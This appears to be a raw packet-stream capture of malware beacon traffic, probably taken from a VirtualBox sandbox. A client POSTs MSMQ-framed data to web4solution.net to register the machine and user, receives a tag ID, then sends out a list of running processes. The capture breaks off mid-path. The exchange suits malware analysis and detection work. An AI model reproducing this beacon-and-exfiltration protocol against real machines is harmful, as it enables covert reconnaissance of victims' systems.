 Stream Content
POST /external/update HTTP/1.1
Accept: text/plain
Content-Type: application/octet-stream
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: web4solution.net
Content-Length: 53
Cache-Control: no-cache
MSMQ5.......MSMQ........TESTMACHINEMSMQ........testerHTTP/1.1 200 OK
Server: nginx/1.1.19
Date: Sat, 13 Aug 2016 16:09:43 GMT
Content-Type: application/octet-stream
Content-Length: 44
Connection: keep-alive
Status: 200 OK
Content-Disposition: attachment
Content-Transfer-Encoding: binary
Cache-Control: private
X-UA-Compatible: IE=Edge,chrome=1
ETag: "6055668bca931c43715ae28d02013a7c"
X-Request-Id: c0d4a279adf85ed1ae594f2a37f12da9
X-Runtime: 0.013903
X-Rack-Cache: invalidate, pass
MSMQ,.......c909cfc3a3b6c2820e5f225cecdd8f83POST /external/update HTTP/1.1
Accept: text/plain
Content-Type: application/octet-stream
Ex-TagID: c909cfc3a3b6c2820e5f225cecdd8f83
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: web4solution.net
Content-Length: 7557
Cache-Control: no-cache
MSMQ........MSMQ........MSMQV.......MSMQ............MSMQ........Dwm.exeMSMQ'.......C:\Windows\system32
\Dwm.exeMSMQW.......MSMQ............MSMQ........Explorer.EXEMSMQ#.......C:\Windows
\Explorer.EXEMSMQ`.......MSMQ............MSMQ........taskhost.exeMSMQ,.......C:\Windows\system32
\taskhost.exeMSMQ`.......MSMQ............MSMQ........VBoxTray.exeMSMQ,.......C:\Windows\System32
\VBoxTray.exeMSMQy.......MSMQ............MSMQ........jusched.exeMSMQF.......C:\Program Files\Common